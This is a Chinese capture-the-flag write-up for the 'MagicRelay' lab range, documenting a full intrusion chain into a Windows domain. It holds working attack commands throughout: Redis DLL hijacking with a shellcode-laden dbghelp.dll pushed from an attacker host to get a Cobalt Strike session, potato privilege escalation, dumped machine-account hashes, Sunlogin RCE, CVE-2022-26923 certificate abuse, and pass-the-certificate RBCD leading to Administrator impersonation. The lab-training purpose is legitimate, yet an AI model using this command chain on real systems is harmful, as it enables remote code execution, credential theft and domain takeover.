春秋云镜-MagicRelay
- redis windows dll劫持
- 向日葵RCE
- Pass the Certificate
- CVE-2022-26923 (Certifried)
- 土豆提权
flag01
fscan扫描发现开放了6379端口,并且发现是windows
fscan -h 39.98.112.155
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| __/ _ |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 2.0.0
[*] 扫描类型: all, 目标端口:
[*] 开始信息扫描...
[*] 最终有效主机数量: 1
[*] 共解析 218 个有效端口
[+] 端口开放 39.98.112.155:135
[+] 端口开放 39.98.112.155:139
[+] 端口开放 39.98.112.155:6379
[+] 存活端口数量: 3
[*] 开始漏洞扫描...
[+] Redis扫描模块开始...
[*] NetInfo
[*] 39.98.112.155

[->] WIN-YUYAOX9Q
[->] 172.22.12.25
[+] Redis 39.98.112.155:6379 发现未授权访问 文件位置:C:\Program Files\Redis/dump.rdb
[!] 扫描错误 39.98.112.155:139 - netbios error
[+] 扫描已完成: 3/3
[*] 扫描结束,耗时: 10.1078605s
然后查看redis版本发现是3.x不能够主从直接rce(需要4.x和5.x
这里windows下的redis rce中的写自启动项不行(无法控制启动)写入mof也不行(版本不对)
参考:https://xz.aliyun.com/news/13892?time__1311=eqUxuDcDg7SBD%2FD0DdD8QDCjYTqrQWoD&u_atoken=32b93fa5bd2a02611862db08d5c8b0fa&u_asig=1a0c381017438453393151544e00cf
这个文章讲的很清楚,首先会在当前redis目录下找dbghelp.dll文件,如果找不到会去system32下查找
然后只能用dbghelp.dll来实现劫持了
这里编译dbghelp.dll用到了一个项目https://github.com/JKme/sb_kiddie-/blob/master/hacking_win/dll_hijack/DLLHijacker.py
dbghelp.dll在system32目录下有,直接复制过来就可以了
python DllHijacker.py dbghelp.dll
双击打开这个就可以了,我用visual studio 2022一直不行,然后卸载了重新下载的visual studio 2019才成功编译能用的dll
参考https://blog.csdn.net/qq_55349490/article/details/145906044
**请在VS2019中修改项目的属性**如果不改,那么靶机无法加载生成出来的DLL
**属性->C/C++->代码生成->运行库->多线程 (/MT)如果是debug则设置成MTD**
**属性->C/C++->代码生成->禁用安全检查GS**
**关闭生成清单 属性->链接器->清单文件->生成清单 选择否**

把生成的shellcode替换掉
然后用工具RedisWriteFile通过主从复制写到机器上,然后redis连接,bgsave一下就成功上线cs了
python3 RedisWriteFile.py --rhost 39.99.230.105 --rport 6379 --lhost 36.137.23.31 --lport 16379 --rpath 'C:\\Program Files\\Redis\\' --rfile 'dbghelp.dll' --lfile 'dbghelp.dll'

flag02
然后上传fscan,用cs直接做代理
[2025-04-03 21:41:29] [HOST] 目标:172.22.12.6 状态:alive 详情:protocol=ICMP
[2025-04-03 21:41:29] [HOST] 目标:172.22.12.12 状态:alive 详情:protocol=ICMP
[2025-04-03 21:41:29] [HOST] 目标:172.22.12.25 状态:alive 详情:protocol=ICMP
[2025-04-03 21:41:29] [HOST] 目标:172.22.12.31 状态:alive 详情:protocol=ICMP
[2025-04-03 21:41:32] [PORT] 目标:172.22.12.6 状态:open 详情:port=88
[2025-04-03 21:41:32] [PORT] 目标:172.22.12.31 状态:open 详情:port=80
[2025-04-03 21:41:32] [PORT] 目标:172.22.12.12 状态:open 详情:port=80
[2025-04-03 21:41:33] [PORT] 目标:172.22.12.31 状态:open 详情:port=21
[2025-04-03 21:41:33] [SERVICE] 目标:172.22.12.31 状态:identified 详情:banner=220 Microsoft FTP Service., port=21, service=ftp, product=Microsoft ftpd, os=Windows
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.25 状态:open 详情:port=135
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.12 状态:open 详情:port=135
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.6 状态:open 详情:port=135
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.12 状态:open 详情:port=445
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.25 状态:open 详情:port=445
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.6 状态:open 详情:port=445
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.6 状态:open 详情:port=389
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.31 状态:open 详情:port=139
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.12 状态:open 详情:port=139
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.25 状态:open 详情:port=139
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.31 状态:open 详情:port=135
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.6 状态:open 详情:port=139
[2025-04-03 21:41:34] [PORT] 目标:172.22.12.31 状态:open 详情:port=445
[2025-04-03 21:41:37] [SERVICE] 目标:172.22.12.6 状态:identified 详情:service=unknown, port=88
[2025-04-03 21:41:38] [SERVICE] 目标:172.22.12.31 状态:identified 详情:port=80, service=http
[2025-04-03 21:41:38] [SERVICE] 目标:172.22.12.12 状态:identified 详情:port=80, service=http
[2025-04-03 21:41:39] [PORT] 目标:172.22.12.25 状态:open 详情:port=6379
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.12 状态:identified 详情:port=445, service=unknown
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.25 状态:identified 详情:port=445, service=unknown
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.6 状态:identified 详情:port=445, service=unknown
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.6 状态:identified 详情:port=389, service=ldap, product=Microsoft Windows Active Directory LDAP, os=Windows, info=Domain: xiaorang.lab, Site: Default-First-Site-Name
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.31 状态:identified 详情:service=unknown, banner=., port=139
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.12 状态:identified 详情:port=139, service=unknown, banner=.
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.25 状态:identified 详情:banner=., port=139, service=unknown
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.6 状态:identified 详情:port=139, service=unknown, banner=.
[2025-04-03 21:41:39] [SERVICE] 目标:172.22.12.31 状态:identified 详情:port=445, service=unknown
[2025-04-03 21:41:44] [SERVICE] 目标:172.22.12.25 状态:identified 详情:product=Redis key-value store, port=6379, service=redis, version=3.0.504
[2025-04-03 21:42:39] [SERVICE] 目标:172.22.12.25 状态:identified 详情:port=135, service=unknown
[2025-04-03 21:42:39] [SERVICE] 目标:172.22.12.12 状态:identified 详情:port=135, service=unknown
[2025-04-03 21:42:39] [SERVICE] 目标:172.22.12.6 状态:identified 详情:port=135, service=unknown
[2025-04-03 21:42:39] [SERVICE] 目标:172.22.12.31 状态:identified 详情:port=135, service=unknown
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.31 状态:identified 详情:ipv4=[172.22.12.31], ipv6=[], hostname=WIN-IISQE3PC
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.31 状态:identified 详情:port=80, service=http, title=IIS Windows Server, url=http://172.22.12.31, status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Thu, 03 Apr 2025 13:42:40 GMT etag:"bc9379eff5fdb1:0" last-modified:Mon, 06 Jan 2025 05:55:41 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[]
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.12 状态:identified 详情:status_code=200, length=703, server_info=map[accept-ranges:bytes content-length:703 content-type:text/html date:Thu, 03 Apr 2025 13:42:40 GMT etag:"a6e63f4642ebd81:0" last-modified:Sat, 29 Oct 2022 02:58:08 GMT length:703 server:Microsoft-IIS/10.0 status_code:200 title:IIS Windows Server], fingerprints=[], port=80, service=http, title=IIS Windows Server, url=http://172.22.12.12
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.25 状态:identified 详情:ipv4=[172.22.12.25], ipv6=[], hostname=WIN-YUYAOX9Q
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.12 状态:identified 详情:hostname=WIN-AUTHORITY, ipv4=[172.22.12.12], ipv6=[]
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.6 状态:identified 详情:hostname=WIN-SERVER, ipv4=[172.22.12.6], ipv6=[]
[2025-04-03 21:42:40] [VULN] 目标:http://172.22.12.12:80 状态:vulnerable 详情:vulnerability_type=poc-yaml-active-directory-certsrv-detect, vulnerability_name=, author=AgeloVito, references=[https://www.cnblogs.com/EasonJim/p/6859345.html]
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.6 状态:identified 详情:port=445, service=smb, os=Windows Server 2016 Standard 14393
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.6 状态:identified 详情:workstation_service=WIN-SERVER, server_service=WIN-SERVER, domain_name=xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=WIN-SERVER, os_version=Windows Server 2016 Standard 14393, port=139, computer_name=WIN-SERVER.xiaorang.lab, domain_controllers=XIAORANG
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.31 状态:identified 详情:port=139, domain_name=WORKGROUP, workstation_service=WIN-IISQE3PC, server_service=WIN-IISQE3PC

[2025-04-03 21:42:40] [VULN] 目标:172.22.12.31 状态:vulnerable 详情:type=anonymous-login, directories=[SunloginClient_11.0.0.33826_x64.exe], port=21, service=ftp, username=anonymous, password=
[2025-04-03 21:42:40] [SERVICE] 目标:172.22.12.12 状态:identified 详情:port=139, computer_name=WIN-AUTHORITY.xiaorang.lab, domain_name=xiaorang.lab, netbios_domain=XIAORANG, netbios_computer=WIN-AUTHORITY, workstation_service=WIN-AUTHORITY, server_service=WIN-AUTHORITY, os_version=Windows Server 2016 Datacenter 14393
[2025-04-03 21:42:47] [VULN] 目标:172.22.12.25 状态:vulnerable 详情:port=6379, service=redis, type=unauthorized
用cs可以直接getsystem提权(我这有bug,用getsystem提权后命令执行没有回显了)所以我们这里自己传一个土豆上去提权,运行我们的reverse马上线一个system权限的会话
shell .\SweetPotato.exe -a artifact_x64.exe
然后我们可以用工具SharpHound来收集域内信息
信息收集总结:
172.22.12.6 domain_controllers:WIN-SERVER.xiaorang.lab 域控机器
172.22.12.12 WIN-AUTHORITY.xiaorang.lab fscan扫描有证书漏洞 poc-yaml-active-directory-certsrv-detect
172.22.12.25 redis rce拿下
172.22.12.31 WIN-IISQE3PC 工作组 不在域内 有ftp未授权 发现有低版本向日葵
猜测是向日葵rce拿下31这台机器,然后打证书的洞,直接拿下域控横向另外一台机器
然后下面就是直接先扫描,发现确实有洞而且是system,直接添加用户然后rdp拿flag


flag03
证书的话,一般先用ad-certipy扫描一下
WIN-YUYAOX9Q$/e611213c6a712f9b18a8d056005a4f0f这个域内机器账户怎么获取的呢,是通过cs的logonpasswords直接获取的

certipy-ad find -u "WIN-YUYAOX9Q$" -hashes "e611213c6a712f9b18a8d056005a4f0f" -dc-ip 172.22.12.6 -vulnerable -stdout
这其实是没有扫描出洞的(buish。但只有这个思路了,直接添加用户试试呢
certipy-ad account create -u WIN-YUYAOX9Q$ -hashes e611213c6a712f9b18a8d056005a4f0f -user "test" -dc-ip 172.22.12.6 -dns WIN-SERVER.xiaorang.lab -debug

用户添加成功,打CVE-2022-26923(AD CS提权漏洞)
certipy-ad req -u 'test$@xiaorang.lab' -p 'DrdwQWjTzUSIVxcG' -ca 'xiaorang-WIN-AUTHORITY-CA' -dc-ip 172.22.12.6 -template 'Machine' -target 172.22.12.12

我们直接获取AD的hash试试呢
certipy-ad auth -pfx win-server.pfx -dc-ip 172.22.12.6 -debug

报错了。这个洞的报错打法直接其实也遇到过几次。直接复现就可以
先把我的win-server.pfx移动方便的目录下
mv win-server.pfx tmp/dc.pfx
直接一直回车就可以了
openssl pkcs12 -in dc.pfx -nodes -out test.pem
openssl rsa -in test.pem -out test.key
openssl x509 -in test.pem -out test.crt
生成了test.key,test.crt两个东西
python /home/kali/桌面/Tools_really/Intranet_Penetration/PassTheCert/Python/passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.12.6
尝试验证我们此时是否DC伪造成功,发现成功的。那我们写rbdc提权即可

先通过pass the Certificate写rbdc机器用户
python /home/kali/桌面/Tools_really/Intranet_Penetration/PassTheCert/Python/passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.12.6 -delegate-to 'WIN-SERVER$' -delegate-from 'test$'
-delegate-to后面跟着我们这里的域控制机器的用户名字WIN-SERVER$ -delegate-from后面跟着我们要写rbdc权限的机器用户

后面就是获取ST然后
getST.py xiaorang.lab/'test$':'DrdwQWjTzUSIVxcG' -spn cifs/WIN-SERVER.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6
